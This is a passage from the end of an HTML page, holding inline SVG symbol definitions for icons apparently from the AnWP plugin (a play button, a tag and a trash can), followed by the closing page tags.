110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg></body>
</html>
